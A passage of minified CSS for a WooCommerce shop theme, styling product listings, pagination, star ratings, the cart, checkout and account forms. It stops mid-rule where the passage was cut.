.chosen-drop{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none;background-color:#f6f6f5}.woocommerce-checkout .chosen-container .chosen-results li,.woocommerce-account .chosen-container .chosen-results li{padding:12px 0 10px 10px}.woocommerce-checkout .chosen-container .chosen-results li.active-result.highlighted,.woocommerce-account .chosen-container .chosen-results li.active-result.highlighted{background:transparent;color:#bfa97d}.woocommerce-checkout .form-row .chosen-container-single .chosen-search input,.woocommerce-account .form-row .chosen-container-single .chosen-search input{padding-left:7px!important;padding-top:7px;padding-bottom:7px;background:none!important;border:1px solid #eaeaea;border-radius:4px}.woocommerce ins,.woocommerce-page ins{text-decoration:none}.woocommerce div.pp_woocommerce .pp_arrow_previous,.woocommerce div.pp_woocommerce .pp_arrow_next,.woocommerce-page div.pp_woocommerce .pp_arrow_previous,.woocommerce-page div.pp_woocommerce .pp_arrow_next{margin-top:2px!important}.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-ordering{width:50%;height:41px;margin:0 0 27px 0;display:inline;float:left}.woocommerce .woocommerce-result-count{line-height:33px;font-weight:400;color:#23303a;font-size:12px}.woocommerce .woocommerce-ordering .select2-container.orderby{width:200px;float:right}.select2-container .select2-choice .select2-arrow b:after{border:0}.woocommerce .select2-container.orderby .select2-choice,.woocommerce-page .select2-container.orderby .select2-choice,.woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choice,.woocommerce .select2-dropdown-open.select2-drop-above.orderby .select2-choices,.woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choice,.woocommerce-page .select2-dropdown-open.select2-drop-above.orderby .select2-choices,.woocommerce div.cart-collaterals .select2-container .select2-choice,.woocommerce-page div.cart-collaterals .select2-container .select2-choice,.woocommerce .chosen-container.chosen-container-single .chosen-single,.woocommerce-page .chosen-container.chosen-container-single .chosen-single,.woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,.woocommerce-checkout .select2-container .select2-choice,.woocommerce-account .select2-container .select2-choice,.woocommerce select#pa_color{padding-left:16px;line-height:41px;height:41px;color:#7f8385;background-image:none;background-color:#f6f6f5;border:1px solid #e9e9e9;border-radius:0}.woocommerce .chosen-container.chosen-container-single .chosen-single,.woocommerce-page .chosen-container.chosen-container-single .chosen-single,.woocommerce-checkout .chosen-container.chosen-container-single .chosen-single,.woocommerce select#pa_color{border:0;border-radius:0;box-shadow:none}.woocommerce .q_accordion_holder .ui-accordion-header.title-holder{font-size:14px;font-family:'Open Sans',sans-serif;font-weight:400;line-height:45px}.woocommerce ul.products{list-style:none;margin:0 0 26px;padding:0;display:inline-block;width:100%}.woocommerce-page ul.products li.product,.woocommerce ul.products li.product{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:left;border-style:solid;border-width:0;border-color:#e1e2e5}.woocommerce.columns-4 ul.products li.product{width:23.29545454545455%;margin:0 2.272727272727273% 45px 0}.woocommerce.columns-4 ul.products.article_no_space li.product{width:25%;margin:0 0 45px 0}.woocommerce.columns-3 ul.products li.product{width:31.81818181818182%;margin:0 2.272727272727273% 45px 0}.woocommerce.columns-3 ul.products.article_no_space li.product{width:33.33333333333333%;margin:0 0 45px 0}.woocommerce.columns-2 ul.products li.product{width:48.89%;margin:0 2.22% 45px 0}.woocommerce.columns-2 ul.products.article_no_space li.product{width:50%;margin:0 0 45px 0}.woocommerce.columns-5 ul.products li.product{width:18.18181818181818%;margin:0 2.272727272727273% 45px 0}.woocommerce.columns-5 ul.products.article_no_space li.product{width:20%;margin:0 0 45px 0}.woocommerce.columns-3 .woocommerce_with_sidebar ul.products li.product{width:48.89%;margin:0 2.22% 45px 0}.woocommerce.columns-3 .woocommerce_with_sidebar ul.products.article_no_space li.product{width:50%;margin:0 0 45px 0}.woocommerce.columns-4 .woocommerce_with_sidebar ul.products li.product{width:31.81818181818182%;margin:0 2.272727272727273% 45px 0}.woocommerce.columns-4 .woocommerce_with_sidebar ul.products.article_no_space li.product{width:33.33333333333333%;margin:0 0 45px 0}.woocommerce ul.products li.product a.product-category,.woocommerce-page ul.products li.product a.product-category{display:block}.woocommerce-page ul.products li.product .product_info_box,.woocommerce ul.products li.product .product_info_box{padding:30px 0 21px 0}.woocommerce ul.products li.product span.product-categories,.woocommerce-page ul.products li.product span.product-categories{display:block;line-height:normal}.woocommerce ul.products li.product span.product-categories a,.woocommerce-page ul.products li.product span.product-categories a,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce aside ul.product_list_widget li span.amount,aside ul.product_list_widget li span.amount{font-size:15px;line-height:1em;font-weight:400;color:#9d9d9d}.woocommerce ul.products li.product span.product-title{line-height:33px;font-weight:400;font-size:17px;color:#23303a;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transform:color .3s ease-in-out;transition:color .3s ease-in-out;display:block}.woocommerce ul.products li.product span.product-title:hover{color:#bfa97d}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce aside ul.product_list_widget li span.amount,aside ul.product_list_widget li span.amount{display:block;color:#23303a;width:100%}.woocommerce ul.products.type1 li.product .price,.woocommerce-page ul.products.type1 li.product .price{display:inline;width:auto}.woocommerce ul.products.type1 li.product .shop_price_lightbox_holder,.woocommerce-page ul.products.type1 li.product .shop_price_lightbox_holder{position:relative;display:inline-block;width:100%}.woocommerce ul.products.type1 li.product .shop_lightbox,.woocommerce-page ul.products.type1 li.product .shop_lightbox{float:right}.woocommerce-page ul.products li.product .product_info_box .shop_price_lightbox_holder span:before,.woocommerce ul.products li.product .product_info_box .shop_price_lightbox_holder span:before{font-family:'FontAwesome',serif!important;position:relative;color:#7d7d7d}.woocommerce ul.products li.product .add_to_cart_button.added{opacity:0}.woocommerce .product .onsale,.woocommerce .product .single-onsale{position:absolute;width:58px;height:58px;text-align:center;z-index:100;color:#fff;background-color:#bfa97d;top:0;border-radius:50%;left:0;text-transform:uppercase;font-family:'Arial',sans-serif;font-size:11px;font-weight:800}.woocommerce .product .onsale.out-of-stock-button,.woocommerce .product .onsale.out-of-stock-button2,.woocommerce .product .onsale.onsale-outter,.woocommerce .product .single-onsale.onsale-outter{display:table}.woocommerce .product .onsale.out-of-stock-button span,.woocommerce .product .onsale.out-of-stock-button span{display:table-cell;vertical-align:middle}.woocommerce .product .onsale-inner{position:relative;display:table-cell;vertical-align:middle}.woocommerce ul.products.type2 li.product span.product-title,.woocommerce-page ul.products.type2 li.product span.product-title,.woocommerce ul.products.type2 li.product .price,.woocommerce-page ul.products.type2 li.product .price{float:none;display:inline-block;width:auto;line-height:33px}.woocommerce ul.products.type2 li.product .title_price_holder{display:inline-block;width:100%;vertical-align:middle;margin:25px 0 30px 0}.woocommerce ul.products.type2 li.product span.product-title{margin:0 10px 0 0}.woocommerce ul.products.type2 li.product .price:before,.woocommerce-page ul.products.type2 li.product .price:before{content:'/';margin:0 10px 0 0;line-height:1em}.woocommerce ul.products.type2 li.product .product_info_holder,.woocommerce-page ul.products.type2 li.product .product_info_holder{color:#bababa}.woocommerce-pagination{position:relative;display:inline-block;vertical-align:middle;width:auto;margin-bottom:30px}.woocommerce-pagination ul.page-numbers{display:inline-block;vertical-align:middle;list-style-type:none;margin:0;padding:0}.woocommerce-pagination ul.page-numbers li{display:inline-block;vertical-align:middle;text-align:center;margin:0 2px 4px 2px;float:left}.woocommerce-pagination ul.page-numbers li a:hover,.woocommerce-pagination ul.page-numbers li span:hover,.woocommerce-pagination ul.page-numbers li span.current:hover{background-color:#bfa97d;color:#fff}.woocommerce-pagination ul.page-numbers li i:hover{color:#fff}.woocommerce-pagination ul.page-numbers li>a,.woocommerce-pagination ul.page-numbers li>span{position:relative;display:inline-block;width:44px;height:44px;line-height:44px;margin:0;color:#333;background-color:#f5f5f5;border:1px solid;border-color:#f5f5f5;font-size:30px;font-weight:400;vertical-align:middle;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap;outline:0;text-shadow:none;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;box-sizing:content-box;float:left}.woocommerce-pagination ul.page-numbers li span.current{color:#333;background-color:#ebebeb}.woocommerce-pagination ul.page-numbers li span.current,.woocommerce-pagination ul.page-numbers li a{font-size:15px;font-weight:400}.woocommerce-pagination.standard_center,.woocommerce-pagination.arrows_on_sides{width:100%;text-align:center}.woocommerce-pagination.standard_right{width:100%;text-align:right}.woocommerce-pagination.standard_left ul.page-numbers li:first-child{margin-left:0}.woocommerce-pagination.standard_right ul.page-numbers li:last-child{margin-right:0}.woocommerce-pagination.arrows_on_sides ul li .prev,.woocommerce-pagination.arrows_on_sides ul li .first{position:absolute;left:0}.woocommerce-pagination.arrows_on_sides ul li .next,.woocommerce-pagination.arrows_on_sides ul li .last{position:absolute;right:0}.woocommerce-pagination.arrows_on_sides ul li .last,.woocommerce-pagination.arrows_on_sides ul li .next.next_last{margin-right:0}.woocommerce-pagination ul li a span:before,.woocommerce-pagination ul li a i:before{position:relative;display:block;line-height:inherit}.woocommerce div.product{position:relative}.woocommerce .product .single_product_image_wrapper{float:left;width:40.63636363636364%;margin-right:2.545454545454545%;margin-bottom:20px;position:relative}.woocommerce div.product .images img{max-width:100%}.woocommerce div.product .images .thumbnails{margin-top:7px;overflow:hidden}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail){float:left;width:31.09619686800895%;margin-right:3.355704697986577%;margin-bottom:15px}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail):nth-child(3n){margin-right:0}.woocommerce div.product .images .thumbnails a img{max-width:100%;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce .product .product_title{margin-bottom:15px;line-height:1em;font-size:30px;font-weight:400;color:#23303a;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.woocommerce .product .woocommerce-accordion{margin:35px 0 0 0}.woocommerce .product .woocommerce-product-rating{margin-bottom:20px}.woocommerce .product .woocommerce-product-rating .woocommerce-review-link{color:#8d8d8d}.woocommerce .product .woocommerce-product-rating .woocommerce-review-link:hover{color:#bfa97d}.woocommerce .product_info_box .separator_holder{display:inline-block;width:100%;vertical-align:middle}.woocommerce .product_info_box .separator.medium{width:40px;margin:10px 0 17px 0;border-color:#bfa97d}.woocommerce div.product .summary p.price{font-size:30px;color:#23303a}.woocommerce div.product .summary p.price del,.woocommerce div.product .summary p.price del span.amount{color:#7f8486;font-size:20px}.woocommerce div.product div[itemprop="description"]{margin:27px 0 0 0}.woocommerce div.product .cart{margin:38px 0}.woocommerce.single-product button.single_add_to_cart_button:hover{color:#fff;background-color:#bfa97d;border-color:#bfa97d}.woocommerce div.product .cart .quantity,.woocommerce-cart .quantity{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#23303a;display:inline-block;vertical-align:middle}.woocommerce-cart .quantity{margin:0;color:#b5b5b5;font-size:12px;line-height:14px;height:auto}.woocommerce .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .minus,.woocommerce .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce-page #content .quantity .plus{padding:0;width:47px;height:47px;line-height:47px;border:0;font-size:16px;display:inline;cursor:pointer;outline:0;background-color:#f5f5f5;color:#23303a;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out;margin:0 3px;float:left}.woocommerce .quantity .minus:hover,.woocommerce #content .quantity .minus:hover,.woocommerce-page .quantity .minus:hover,.woocommerce-page #content .quantity .minus:hover,.woocommerce .quantity .plus:hover,.woocommerce #content .quantity .plus:hover,.woocommerce-page .quantity .plus:hover,.woocommerce-page #content .quantity .plus:hover{background-color:#bfa97d;color:#fff}.woocommerce .quantity input[type="text"].qty,.woocommerce #content .quantity input[type="text"].qty,.woocommerce-page .quantity input[type="text"].qty,.woocommerce-page #content .quantity input[type="text"].qty{position:relative;height:47px;width:47px;display:inline;padding:0;border:0;background-color:#f5f5f5;text-align:center;color:#23303a;font-size:14px;line-height:47px;font-weight:400;float:left}.single_add_to_cart_button.qbutton.small{line-height:29px}.woocommerce div.product div.product_meta>span,.woocommerce div.product div.product_meta>.social_share_list_holder>span{display:block;position:relative;font-weight:400;font-family:'Open Sans',sans-serif;font-size:14px;line-height:24px;color:#23303a}.woocommerce span.social_share_title,.woocommerce-page span.social_share_title{float:left}.woocommerce div.product div.product_meta>span{margin-bottom:3px}.woocommerce.single-product .social_share_list_holder ul,.woocommerce-page.single-product .social_share_list_holder ul{position:relative;margin-top:25px}.woocommerce.single-product .social_share_list_holder ul li,.woocommerce-page.single-product .social_share_list_holder ul li{margin:2px 0 0 8px}.woocommerce.single-product .social_share_list_holder ul li i,.woocommerce-page.single-product .social_share_list_holder ul li i{font-size:15px;line-height:15px}.woocommerce div.product div.product_meta>span span,.woocommerce div.product div.product_meta>span a{color:#7f8486;text-transform:capitalize}.woocommerce .summary{float:right;width:56.81824545454545%;margin-bottom:45px}.woocommerce .q_tabs.woocommerce-tabs{display:inline-block;width:100%;margin:25px 0 40px 0;border-bottom:1px solid #d4d4d4;border-top:1px solid #d4d4d4;padding:27px 0 45px 0}.woocommerce .q_tabs.woocommerce-tabs div[itemprop="description"]{margin:0}.woocommerce .q_tabs.woocommerce-tabs.boxed .tabs-container{padding:35px 0}.woocommerce .q_tabs.woocommerce-tabs .tabs-nav li a{padding:0}.woocommerce .q_tabs.woocommerce-tabs .tabs-nav li{padding:10px 0 8px 0;margin:0;border-bottom:1px solid #d4d4d4}.woocommerce .q_tabs.woocommerce-tabs .tabs-container{padding:20px 0 10px 30px}.woocommerce .q_tabs.woocommerce-tabs .tabs-nav{width:32%}.woocommerce .q_tabs.woocommerce-tabs .tabs-container{width:68%}.woocommerce .summary p.stock.out-of-stock{display:inline-block;font-weight:700;color:#393939;padding-bottom:1px;border-bottom:2px solid;margin:8px 0}.woocommerce div.product .summary table.variations{margin-bottom:25px}.woocommerce .variations tr td{padding:5px 10px 5px 0}.woocommerce div.upsells,.woocommerce div.related{clear:both}.woocommerce div.upsells .related-products-title,.woocommerce div.related .related-products-title{margin-bottom:25px}.woocommerce p.stars span,.woocommerce-page p.stars span{width:80px;height:16px;position:relative;float:left;background:url(img/star.png) repeat-x left 0}.woocommerce p.stars span a:hover,.woocommerce p.stars span a:focus,.woocommerce-page p.stars span a:hover,.woocommerce-page p.stars span a:focus{background:url("../images/star.png") repeat-x left -16px}.woocommerce p.stars span a.star-1,.woocommerce-page p.stars span a.star-1{width:16px;z-index:10}.woocommerce p.stars span a.star-2,.woocommerce-page p.stars span a.star-2{width:32px;z-index:9}.woocommerce p.stars span a.star-3,.woocommerce-page p.stars span a.star-3{width:48px;z-index:8}.woocommerce p.stars span a.star-4,.woocommerce-page p.stars span a.star-4{width:64px;z-index:7}.woocommerce p.stars span a.star-5,.woocommerce-page p.stars span a.star-5{width:80px;z-index:6}.woocommerce p.stars span a,.woocommerce-page p.stars span a{float:left;position:absolute;left:0;top:0;width:16px;height:0;padding-top:16px;overflow:hidden}.woocommerce p.stars span a:hover,.woocommerce p.stars span a:focus,.woocommerce-page p.stars span a:hover,.woocommerce-page p.stars span a:focus{background:url(img/star.png) repeat-x left -16px}.woocommerce p.stars span a.active,.woocommerce-page p.stars span a.active{background:url(img/star.png) repeat-x left -32px}.woocommerce p.stars{height:16px}.woocommerce ol.commentlist{list-style:none}.woocommerce div[itemprop="aggregateRating"] .star-rating{display:block;float:left;margin:4px 6px 0 0}.woocommerce .star-rating,.woocommerce-page .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1.1em;width:5.4em;font-family:'star';color:#bfa97d}.woocommerce .star-rating span,.woocommerce-page .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content:"\73\73\73\73\73";color:#dfdbdf;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.woocommerce li.product div.star-rating{display:none}.woocommerce ol.commentlist li.comment img.avatar{float:left;margin-right:10px}.woocommerce .product .q_accordion_holder.accordion.boxed div.accordion_content_inner{text-align:left;padding:35px 0 20px 0}.woocommerce #comments{margin-bottom:13px}.woocommerce #reviews h2{font-size:15px;margin:20px 0 30px 0;font-weight:400;font-style:normal}.woocommerce #respond #reply-title{font-size:17px;line-height:1.941176470588235em;font-weight:400;font-style:normal;margin:20px 0}.woocommerce #reviews small{margin:0}.woocommerce #reviews .add_review{margin-top:15px}.woocommerce ol.commentlist li:before,.woocommerce ol.commentlist li:after,.woocommerce aside ul.product_list_widget li:before,aside ul.product_list_widget li:before,.woocommerce aside ul.product_list_widget li:after,aside ul.product_list_widget li:after,.woocommerce aside ul.product_list_widget li:after,aside ul.product_list_widget li:after,.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-message:after{content:" ";display:table}.woocommerce ol.commentlist li:after,.woocommerce aside ul.product_list_widget li:after,aside ul.product_list_widget li:after,.woocommerce .woocommerce-message:after{clear:both}.woocommerce ol.commentlist li{padding:20px 0;border-bottom:1px solid #ededed}.woocommerce ol.commentlist li:last-child{border-bottom:0}.woocommerce #comments .noreviews{padding:0 15px}.woocommerce ol.commentlist li:first-child{padding-top:0}.woocommerce ol.commentlist li,.woocommerce aside ul.product_list_widget li,aside ul.product_list_widget li,.woocommerce .woocommerce-message{*zoom:1}.woocommerce div.summary div.comment-text div[itemprop="description"]{margin:0}.woocommerce #commentform input[type="text"],.woocommerce #commentform input[type="email"],.woocommerce #commentform textarea{display:block;padding-left:2.6%;padding-right:2.6%;width:100%;box-sizing:border-box}.woocommerce .comment-form-comment label{margin-bottom:5px;display:inline-block}.woocommerce .comment-form-rating{margin-bottom:13px}.woocommerce .comment-form-rating label{margin-bottom:5px;display:inline-block}.woocommerce .myaccount_user{font-size:16px;line-height:1.5em}.woocommerce .myaccount_address{margin:20px 0 20px 0}.woocommerce .addresses header{background:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;height:auto;position:relative;text-align:left;border-bottom:0}.woocommerce .addresses address{font-style:normal;margin-top:20px}.woocommerce .addresses header a.edit{height:47px;line-height:47px;padding:0 30px}.woocommerce .addresses .col-1.address,.woocommerce .addresses .col-2.address{width:45%}.woocommerce .addresses .col-1,.woocommerce .addresses .col-2{width:23.61623616236162%;margin-right:1.845018450184502%}.woocommerce .addresses header.title{position:static}.woocommerce .addresses .col-1.address{margin-right:2.909090909090909%}.woocommerce .addresses .col-2.address{float:right}.woocommerce .addresses:before,.woocommerce .addresses:after{content:" ";display:table}.woocommerce .addresses:after{clear:both}.woocommerce .addresses{*zoom:1;margin-bottom:70px}.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{position:relative;display:inline-block;vertical-align:middle;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce-account .woocommerce-MyAccount-navigation{width:30%;padding:0 30px 0 0;margin:0 0 40px}.woocommerce-account .woocommerce-MyAccount-navigation ul{padding:0;margin:0;list-style:none;border-top:1px solid #e0dede}.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin:0;padding:10px 0;border-bottom:1px solid #e0dede}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{color:#ded5c2}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{font-size:14px;line-height:16px;font-weight:600;color:#222}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#ded5c2}.woocommerce-account .woocommerce-MyAccount-content{width:70%;padding:0 0 0 30px;margin:0 0 40px}form#set-address-form input[type="text"],form#set-address-form select{width:93%;padding-left:3.288201160541586%;padding-right:3.288201160541586%}form#set-address-form p.form-row-wide input[type="text"]{width:97.54716981132076%;padding-left:1.226415094339623%;padding-right:1.226415094339623%}form#set-address-form h3{margin-bottom:20px}.woocommerce form#set-address-form .form-row-first,.woocommerce form#set-address-form .form-row-last,.woocommerce-page form#set-address-form .form-row-first,.woocommerce-page form#set-address-form .form-row-last{float:left;width:47%;overflow:visible}.woocommerce form#set-address-form .form-row-last,.woocommerce-page form#set-address-form .form-row-last{float:right}.woocommerce form#set-address-form{margin-bottom:30px}.woocommerce-account table.my_account_orders{margin:25px 0;width:100%!important}.woocommerce-account table.my_account_orders tbody tr td.order-actions{text-align:right}.woocommerce-account table.my_account_orders tbody tr td.order-actions a{height:29px;line-height:29px}.woocommerce form.lost_reset_password input[type='text']{width:185px}.woocommerce form.lost_reset_password p.form-row{margin-top:20px}.woocommerce form.lost_reset_password label{display:none}.woocommerce .change-pass-field{width:25%;margin-right:20px}.woocommerce .col-1,.woocommerce .col-2{float:left;width:49.07749077490775%}.woocommerce .col-1{margin-right:1.845018450184502%}.woocommerce #customer_login .col-1 h2,.woocommerce #customer_login .col-2 h2{margin-bottom:17px}.woocommerce #customer_login .span-3{width:47.40740740740741%;float:left;margin-right:3.703703703703704%}.woocommerce #customer_login .form-row-last{margin-right:0}.woocommerce #customer_login .lost_password,.woo-lost_password2{margin-left:23px}.woocommerce table.cart,.woocommerce-page table.cart{width:100%}.woocommerce-page table tr:nth-child(odd) td{background:transparent!important}.woocommerce .checkout table.shop_table thead tr,.woocommerce-page .checkout table.shop_table thead tr,.woocommerce table.cart thead tr,.woocommerce-page table.cart thead tr,.woocommerce-account table.my_account_orders thead tr{border:1px solid #e6e6e6}.woocommerce .checkout table.shop_table thead tr th,.woocommerce-page .checkout table.shop_table thead tr th,.woocommerce table.cart thead tr th,.woocommerce-page table.cart thead tr th,.woocommerce-account table.my_account_orders thead tr th,.woocommerce-page table.my_account_orders thead tr th{padding:13px 10px;font-size:17px;line-height:1.571428571428571em;font-weight:600}.woocommerce-cart table.cart thead th,.woocommerce-checkout .checkout table thead th,.woocommerce-account table.my_account_orders thead tr th,.woocommerce-page table.my_account_orders thead tr th{font-weight:500;font-family:inherit;font-size:14px;color:#393939}.woocommerce-cart table.cart tbody tr,.woocommerce-account table.my_account_orders tbody tr{border:1px solid #e5e5e5}.woocommerce-cart table.cart tbody tr td,.woocommerce-checkout .checkout table tbody tr td{vertical-align:middle}.woocommerce-cart table.cart tbody tr td a,.woocommerce-checkout .checkout table tbody tr td a{color:#888}.woocommerce table.cart tbody tr td img{display:block;width:66px}.woocommerce table.cart tbody tr span.amount,.woocommerce-page table.cart tbody span.amount{font-family:inherit;color:#888}.woocommerce table.cart tbody tr:last-child,.woocommerce-page table.cart tbody tr:last-child{border:0}.woocommerce table.cart tbody td.product-remove,.woocommerce-page table.cart tbody td.product-remove{text-align:center;border-right:1px solid #e0dede}.woocommerce table.cart tbody td.product-remove a.remove,.woocommerce-page table.cart tbody td.product-remove a.remove{width:13px;height:13px;display:inline-block;background:url(img/wc_delete_icon.png) no-repeat center;text-indent:-9999px;vertical-align:middle}.woocommerce table.cart div.coupon,.woocommerce-page table.cart div.coupon{float:left}.woocommerce table.cart div.coupon label,.woocommerce-page table.cart div.coupon label{display:none}.woocommerce table.cart div.coupon .input-text,.woocommerce-page table.cart div.coupon .input-text,.woocommerce.woocommerce-checkout div.coupon .input-text,.woocommerce-page.woocommerce-checkout div.coupon .input-text{width:178px;margin-right:15px;padding:0 13px;height:37px;position:relative}.woocommerce table.cart div.coupon .input-text,.woocommerce-page table.cart div.coupon .input-text{outline:0;font-family:inherit;font-weight:400;border:1px solid #e9e9e9;background-color:#f6f6f5;color:#7f8385;font-size:13px}.woocommerce table.cart td.actions{text-align:right;padding:24px 0}.woocommerce table.cart td.actions input[type="submit"]{position:relative;top:3px;margin-bottom:10px}.woocommerce table.cart td.actions>.checkout-button,.woocommerce-page table.cart td.actions>.checkout-button{float:right;padding-left:.9225092250922509%!important;padding-right:.9225092250922509%!important;margin-left:1.845018450184502%}.woocommerce div.cart-collaterals,.woocommerce-page div.cart-collaterals{margin-top:20px}.woocommerce .cart_totals table thead tr,.cart_totals table tbody tr,.woocommerce .cart_totals table tbody th{border:0}.woocommerce-page .cart-collaterals .cross-sells{clear:both}.woocommerce div.cart-collaterals div.cart_totals,.woocommerce-page .div.cart-collaterals div.cart_totals{float:right;width:26.3%;margin-bottom:60px}.woocommerce div.cart-collaterals div.cart_totals th,.woocommerce-page .div.cart-collaterals div.cart_totals th{padding-left:0}.woocommerce div.cart-collaterals div.cart_totals table strong,.woocommerce-page .div.cart-collaterals div.cart_totals table strong,.woocommerce div.cart-collaterals div.cart_totals table th,.woocommerce-page .div.cart-collaterals div.cart_totals table th{font-weight:300}.woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,.woocommerce-page div.cart-collaterals div.cart_totals table tr.order-total strong span.amount{color:#bfa97d;font-size:1.384615384615385em;font-weight:800}.woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong{font-weight:400;color:#bfa97d}.woocommerce .widget_price_filter .price_slider_amount .price_label{color:transparent;margin-left:-38px}.woocommerce .widget_price_filter .price_slider_amount .price_label span.from,.woocommerce .widget_price_filter .price_slider_amount .price_label span.to{color:#9d9d9d}.woocommerce .widget_price_filter .price_slider_amount .price_label span.from:after{content:'-';margin-right:-15px;margin-left:5px}.woocommerce div.cart-collaterals .shipping_calculator,.woocommerce-page .div.cart-collaterals .shipping_calculator{float:left;width:49.07749077490775%;margin-bottom:40px}.woocommerce input[type="text"]:not(.qode_search_field),.woocommerce-page input[type="text"]:not(.qode_search_field),.woocommerce textarea,.woocommerce-page textarea,.woocommerce input[type="password"],.woocommerce-page input[type="password"],.woocommerce input[type="tel"],.woocommerce input[type="email"],.woocommerce-page input[type="tel"],.woocommerce-page input[type="email"]{width:100%;padding:10px 17px;outline:0;resize:none;font-family:inherit;line-height:18px;background-color:#f6f6f5;color:#7f8385;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #e9e9e9;font-size:13px}.woocommerce div.cart-collaterals .select2-dropdown-open.select2-drop-above .select2-choice,.woocommerce div.cart-collaterals .select2-dropdown-open.select2-drop-above .select2-choices,.woocommerce-page div.cart-collaterals .select2-dropdown-open.select2-drop-above .select2-choice,.woocommerce-page div.cart-collaterals .select2-dropdown-open.select2-drop-above .select2-choices{padding-left:3.142329020332717%;font-family:inherit;font-weight:300;background-color:#f8f8f8;border:0;height:47px;line-height:47px}.woocommerce div.cart-collaterals h2,.woocommerce-page .div.cart-collaterals h2{font-size:19px;margin-bottom:25px;letter-spacing:0;text-transform:none}.woocommerce div.cart-collaterals h2 a,.woocommerce-page .div.cart-collaterals h2 a{-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.woocommerce div.cart-collaterals h2 a span{position:relative;top:-2px;font-size:.7692307692307692em;left:2px}.woocommerce .empty-cart-wrapper,.woocommerce-page .empty-cart-wrapper{text-align:center}.woocommerce .empty-cart-wrapper p,.woocommerce-page .empty-cart-wrapper p{margin-bottom:15px}#shipping_method{list-style:none}.woocommerce form.checkout .col2-set:before,.woocommerce form.checkout .col2-set:after{content:" ";display:table}.woocommerce form.checkout .col2-set:after{clear:both}.woocommerce form.checkout h3,.woocommerce-page form.checkout h3{margin-bottom:20px;font-style:normal}.woocommerce .checkout-opener-text{font-family:inherit;margin-bottom:15px}.woocommerce .checkout-opener-text a{color:#bfa97d;font-weight:300}.woocommerce form.checkout_coupon{margin-bottom:20px}.woocommerce form.checkout_coupon input.input-text{width:20.63636363636364%}.woocommerce form.checkout_coupon .form-row-last{margin-bottom:0}.woocommerce form.checkout .col2-set .form-row.notes{width:100%}.woocommerce form.checkout .col2-set .form-row.notes textarea{height:72px}.woocommerce #shiptobilling,.woocommerce-page #shiptobilling{margin-bottom:0;float:right;position:relative;top:25px}.woocommerce #shiptobilling label,.woocommerce-page #shiptobilling label{display:inline-block}.woocommerce form.check-login .form-row{width:23.70370370370371%;float:left;margin-right:1.845018450184502%}.woocommerce form.check-login .form-row input[type="text"],.woocommerce form.check-login .form-row input[type="password"]{width:85.5%}.woocommerce form.check-login div.login-entrance-text{margin-bottom:20px}.woocommerce form.check-login .lost_password{margin-left:15px;display:inline-block;font-weight:300}.woocommerce form.checkout .col2-set .form-row{width:48.14814814814815%;margin-right:3.703703703703704%;float:left}.woocommerce form.checkout .col2-set .form-row-wide{width:100%;margin-right:0;float:none}.woocommerce form.checkout .col2-set .form-row-last{margin-right:0}.woocommerce form.checkout .col2-set p.form-row label{display:none}.woocommerce form.checkout .col2-set p.form-row label.checkbox{display:inline-block}.woocommerce form.checkout p.register-row{margin-bottom:8px;margin-top:25px}.woocommerce form.checkout #order_review_heading{margin-top:23px}.woocommerce form.checkout .col2-set .create-account>p{margin-bottom:15px}.woocommerce form.checkout table.shop_table th,.woocommerce form.checkout table.shop_table td,.woocommerce .checkout table.shop_table thead tr th{padding:10px 10px 10px 20px}.woocommerce form.checkout table.shop_table th,.woocommerce form.checkout table.shop_table td strong{font-weight:300}.woocommerce form.checkout 